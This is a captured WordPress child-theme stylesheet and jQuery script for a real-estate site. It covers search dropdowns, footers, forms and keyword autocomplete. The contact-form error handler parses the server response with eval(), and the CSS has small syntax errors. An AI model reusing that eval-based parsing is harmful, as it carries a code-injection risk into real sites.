.main_sidebar .col-sm-6.col-xs-12.minpricecus {
  padding-left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.maxpricecus {
  padding-right: 0;
}
.bootstrap-select .dropdown-menu {
    min-width: 220px;
    max-height: 220px;
    width: 100%;
}
.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.form-control {
    background: #FFFFFF;
    border: transparent;
    color: #868687 !important;
}

.automotivi-area .single-automotivi .hover-effect:before {
    display: none;
}
.automotivi-area .single-automotivi  a.hover-effect.type-image-text {
    height: auto;
    display: block;
    padding: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
    background: transparent;
}

.range-block.rang-form-block  .row {
      margin-left: 0;
    margin-right: 0;
}
.sort-tab .dropdown.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    line-height: 40px;
}

.header-mobile .mobile-nav {
  text-align: left;
}
@media (max-width: 991px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
      font-size: 12px;
  }
}
.fa-heart-o:before {
  content: "\f004";
  font-weight: 400;
  font-family: "Font Awesome 5 Free";
}
.header-section .navi ul li.mega-menu a i {
  margin-left: 5px;
}
.mobile-banner-image {
  display: none;
}
.elementor-widget-heading .elementor-heading-title.elementor-size-large {
  line-height: 1;
}
@media (max-width: 575px) {
  .mobile-banner-image {
    display: block;
    margin-top: -2px;
  }
  .banner-custom-breadcrumb {
    padding: 100px 0 100px 0;

  }
  .next-prev-block .prev-box, .next-prev-block .next-box {
    width: 50%;
      height: auto;
  }
  .main-wrap.slideout-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    overflow: hidden;
  }
  .consulting-services-ul li {
    width: 100%;
  }
  .col-lg-6.left-section-ready {
    margin-left: 0;
  }
  .ready-section-row select {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .advanced-search-mobile-wrap {
      width: 100%;
  }
}


.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    font-size: 15px;
    color: #000000;
}
.advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input, .advanced-search .ginput_container select, .ginput_container .advanced-search select, .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
    font-family: "Futura PT Book";
}
.dtfh-floatingparent.dtfh-floatingparenthead {
/*  position: inherit !important;*/
  top: 60px !important;
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: 100% !important;
    bottom: auto !important;
    margin-bottom: 2px;
}
.bootstrap-select .dropdown-menu li a span.text {
    display: inline-block;
    font-size: 12px;
}
.dropdown-menu.show .inner.show {
  overflow-x: hidden;
}


.page-title-right .view {
  display: flex;
  align-items: center;
  grid-column-gap: 10px;
}
.page-title-right .view .sort-tab.table-cell {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.sort-tab.table-cell.text-right.v-align-top p {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.fa-map-marker:before {
    content: "\f3c5";
}
.fa.fa-bell-o:before {
  content: "\f0f3";
}
.fa.fa-bell-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}
.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa.fa-linkedin {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-linkedin:before {
    content: "\f0e1";
}
.fa.fa-youtube-play:before {
    content: "\f167";
}
.d-flex.align-items-center {
    display: flex;
    align-items: center;
}
.auto-complete .list-group-item {
    padding: 5px 10px;
}
.page-title-left.propertypagelefttitle {
  padding-top: 5px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a:hover {
  color: #FF7F00 !important;
  background-color: transparent !important;
}
.pagination-wrap {
  text-align: center;
}
.pagination .page-item .page-link  {
  color: #FF9900 !important;
}
.pagination .page-item.active .page-link  {
  background: #FF9900 !important;
  color: #ffffff !important;
  border-color: #FF9900 !important;
}
.auto-complete {
  z-index: 9;
}

.read-more-btn-icon {
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: .9375rem;
    margin-left: 3px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: .0625rem;
    text-transform: uppercase;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition: color 0.5s, transform 0.5s, -webkit-transform 0.5s;
}
.read-more-btn-icon svg {
    height: 34px;
    width: 60px;
    margin-left: 0;
}
.read-more-btn-icon svg * {
    stroke: #fff;
}
.read-more-btn-icon:hover {
    color: #5b7c2a;
    -webkit-transform: translateZ(0) translateX(0.3em);
    transform: translateZ(0) translateX(0.3em);
}
.read-more-btn-icon svg .circle-path {
    stroke-dasharray: 30;
    stroke-dashoffset: 0;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
    transition: stroke-dashoffset ease-out 0.5s;
}
.read-more-btn-icon:hover svg .circle-path {
    stroke-dashoffset: -30;
}

@media (max-width: 991px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(1, 1fr);
  }
  .how-we-help-ul li a img {
    height: auto;;
  }
}
.press-list {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.press-list img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
@media (max-width: 991px) {
  .press-list {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .press-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title {
    margin-bottom: 30px;
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title  h1 { 
   font-size: 30px;
}
.single-property .banner-listing-item .row {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}
.right-section-detail .single-listing {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.right-section-detail .single-listing label {
  min-width: 80px;
  padding: 0;
}
.single-post-page  .property-description ul {
    margin-bottom: 0;

}
.single-post-page .property-detail-exports {
  margin-left: 0;
  padding-left: 15px !important;
  border-left: 1px solid #8592a7;
}
.single-post-page  .right-section-detail {
  float: none;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: flex-end;
}
.contactseller-trigger-wrap.sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  z-index: 9;
}
@media (max-width: 575px) {
  .single-post-page .right-section-detail {
    width: 100%;
    padding: 5px;
  }
  .single-post-page .right-section-detail .col-lg-3 {
    width: 50%;
    padding: 0;
  }
}
.single-post-page .right-section-detail .col-lg-3 {
  padding-left: 0;
  padding-right: 0;
}
input.wpcf7-form-control.wpcf7-captchar {
border: 1px solid #e6e6e6;
}
img.wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1 {
    width: 100px;
    height: 42px;
    margin-bottom: 0;
}
html[dir="rtl"] .col-lg-8.col-lg-offset-2 {
    margin: 0 auto;
}
.form-group  br {
  display: none;
}
.captcha-section {
  margin-bottom: 15px;
}
.captcha-section p {
  display: flex;
  align-items: center;
  justify-content: space-between;
  grid-column-gap: 10px;
} 
.wpcf7-form .wpcf7-form-control-wrap {
  flex: 1;
  margin-top: 0;
}
.contact-us-footer {
  margin-top: 20px;
}
.widget-wrap-area {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 30px;
}
.custome-footer-area .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .single-widgets .widget-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.custome-footer-area .single-widgets .widget-menu ul li {
    display: block;
}
.custome-footer-area .single-widgets .widget-menu ul li a {
    display: block;
    transition: all .5s;
    font-size: 15px;
    color: #004677;
    line-height: 20px;
    display: block;
    margin-bottom: 4px;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book';
    color: #fff;
    letter-spacing: 1.2px;
}
.custome-footer-area .single-widgets .widget-menu ul li a:hover {
  color: #FF7F00 !important;
}
.menu-footer-menu-4-social-container ul {
  display: inline-flex;
  margin: 0;
  padding: 0;
  list-style: none;
}
.menu-footer-menu-4-social-container ul li {
  margin-right: 15px;
}
.menu-footer-menu-4-social-container ul li:last-child {
  margin-right: 0;
}
.menu-footer-menu-4-social-container ul li a {
  color: #fff;
  font-size: 24px;
  transition: all .5s;
}

.menu-footer-menu-4-social-container ul li a:hover {
  color: #009fe3;
}
.detail-top {
  z-index: 99;
}
@media (max-width: 1199px) {
  .widget-wrap-area {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 991px) {
  .widget-wrap-area {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .widget-wrap-area {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 375px) {
  .widget-wrap-area {
    grid-template-columns: repeat(1, 1fr);
  }
}


.single-post-page .property-description ul {
  padding-left: 20px;
}




div#text-2 {
  height: auto !important;
}

.contactseller-trigger-wrap.sticky {
  position: static !important;
]



@media (max-width: 767px)
.widget-wrap-area {
    grid-template-columns: repeat(1, 1fr) !important;
}
}

h2, h3, h4 {
    margin-top: 20px;
}


#asl-storelocator.asl-cont .sl-main-cont .asl-panel-inner .Num_of_store {
    display: none !important;
}

.page-template-tpl-fullwidth .page-title {
    margin-left:15px;
    margin-right: 15px;
}



.image_map_popup_mc img {
    max-height: 160px;
}

.image_map_popup_mc {
    text-align: center;
}

.page-id-154333 .page-title {
    display: none;
}

.mcInfoWindow h2.title {
    background: #16365D !important;
    color: #fff !important;
    padding: 16px 10px;
    font-size: 1.6em !important;
}

.mcInfoWindow .description {
    padding-left: 10px;
    margin-top: 10px;
}
.sl-addr-list-title {
    margin-bottom: 0 !important;
}

p.position {
    margin-bottom: 10px !important;
}


#asl-storelocator.asl-cont.no-asl-filters .asl-wrapper .sl-main-cont .sl-main-row .asl-panel .asl-panel-inner {

}

.inside.search_filter > label {
    display: none;
}

/**
 * industries
 */
#industry-header { 
    background-color: #F5F5F5;
    margin-bottom: 40px;
}

#industry-header .headline {
    margin-top: 80px;
}
#industry-header .headline_text {
    margin:30px 0;
}

.container-vertical-center {
    display: flex;
    align-items: center; /* Zentriert vertikal */
    height: 100%; /* Stelle sicher, dass der Container die volle Höhe einnimmt */
}



/** tel country code */
.intl-tel-input .country-name, .intl-tel-input .dial-code {
    float:inherit !important;
}

.intl-tel-input .divider {
    display: none;
}


/* hide google recaptcha badge */
.grecaptcha-badge { 
    visibility: hidden;
}
.slick-dots li button:before {
    opacity: .75;
    color: #000;
    display: none;
}
.agent-phone.agent-phone-hidden, .grid-view .item-footer .item-author, .item-title {
    white-space: wrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.single .panel-title a {
    display: block;
    padding: 0;
}
.collapse.in {
    display: block;
}
.collapse.in.show {
    display: none !important;
}
.expertise-area .expertise-wrap h2 {
    padding-top: 0;
    text-align: center;
}
.expertise-area .expertise-wrap h2::before {
    display: none;
}
.nf-form-layout .nf-field-container {
    margin-bottom: 10px;
}
.nf-form-layout .nf-field-label {
    margin-bottom: 5px !important;
}
.nf-form-layout .ninja-forms-field {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid #000;
    background: #ffffff;
    padding: 0;
    border-radius: 0;
}
.nf-form-layout .ninja-forms-field:focus {
    outline: none;
    border-color: #ff6e00;
}
.nf-form-layout .textarea-wrap textarea {
    height: 200px;
    border: 1px solid #000000;
    padding: 10px;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
}
.panel-group .panel-title a {
    padding: 10px 0;
}
.nf-field-element ul {
    display: flex;
    grid-column-gap: 20px;
}
.nf-field-element ul li {
     display: flex;
     align-items: center;
}
.nf-field-element ul li label {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    margin-left: 0;
}
.panel-group .panel-title a, .panel-title-accordion a {
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}


.left-field-ninja {
    float: left;
    width: 48%; /* Adjust width as needed */
    margin-right: 4%; /* Add spacing between fields */
}

.right-field-ninja {
    float: right;
    width: 48%;
}

.ninja-forms-field {
    clear: both; /* Ensure proper alignment */
}


.panel-group .panel-title a .fa-minus  {
    display: none;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-plus {
    display: none;;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-minus {
    display: block;;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
    width: 100%;
    text-transform: uppercase;
    font-weight: 700;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mergerscorp.ru/wp-content/themes/houzez-child/assets/js/scripts.js
body_size: 1156
content:
jQuery(document).ready(function(){
	
	jQuery('.advance-btn').click(function(){
		jQuery('.advance-fields').slideToggle('slow');
	});


    jQuery('.advance-trigger').on('click',function(){
    jQuery(this).toggleClass('active');
    if(jQuery(this).hasClass('active')==true)
    {
        jQuery(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
        jQuery('.field-expand').slideDown();
    }else
    {
        jQuery(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
        jQuery('.field-expand').slideUp();
    }
});
})


jQuery(window).scroll(function () {
  if(jQuery(window).scrollTop() > 20) {
    jQuery("#header-mobile").addClass('sticky-mobile-header');
  } else {
    jQuery("#header-mobile").removeClass('sticky-mobile-header');
  }
});



/*--------------------------------------------------------------------------
 *   Contact agent form on agent detail page
 * -------------------------------------------------------------------------*/

jQuery('#agent_detail_contact_btn').click(function(e) {
    e.preventDefault();
    var current_element = jQuery(this);
    var $this = jQuery(this);
    var $form = $this.parents( 'form' );

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        data: $form.serialize(),
        method: $form.attr('method'),
        dataType: "JSON",

        beforeSend: function( ) {
            current_element.children('i').remove();
            //current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
        },
        success: function( res ) {
            //current_element.children('i').removeClass(process_loader_spinner);
            if( res.success ) {
                jQuery('#form_messages').empty().append(res.msg);
                current_element.children('i').addClass(success_icon);
            } else {
                jQuery('#form_messages').empty().append(res.msg);
            }
            if(houzez_reCaptcha == 1) {
                houzezReCaptchaReset();
            }
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        }

    });
});

  
  var ajaxCount = 0;
  var auto_complete_container = jQuery('.auto-complete');
  var lastLenght = 0;
  var autosearch_text = "Searching..";
  jQuery(document).on('keyup','#keyword',function() {

        console.log("key word press");
        var $this = jQuery( this );
        var $dataType = $this.data('type');
        var $form = $this.parents( 'form');
        
        if( $dataType == 'banner' ) {
            var auto_complete_container = jQuery( '#houzez-auto-complete-banner' );
        } else {
            var auto_complete_container = $form.find( '.auto-complete' );
        }

        var keyword = jQuery( this ).val();
        
        keyword = jQuery.trim( keyword );
        var currentLenght = keyword.length;

        if ( currentLenght >= 2 && currentLenght != lastLenght ) {

            lastLenght = currentLenght;
            auto_complete_container.fadeIn();

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action': 'houzez_get_auto_complete_search',
                    'key': keyword,
                },
                beforeSend: function( ) {
                    ajaxCount++;
                    if ( ajaxCount == 1 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                },
                success: function(data) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        console.log(data);
                        console.log("data here");
                        auto_complete_container.show();
                        if( data != '' ) {
                            jQuery('#auto_complete_ajax').empty().html(data).bind();
                        }
                    }
                },
                error: function(errorThrown) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                }
            });

        } else {
            if ( currentLenght != lastLenght ) {
                auto_complete_container.fadeOut();
            }
        }

    });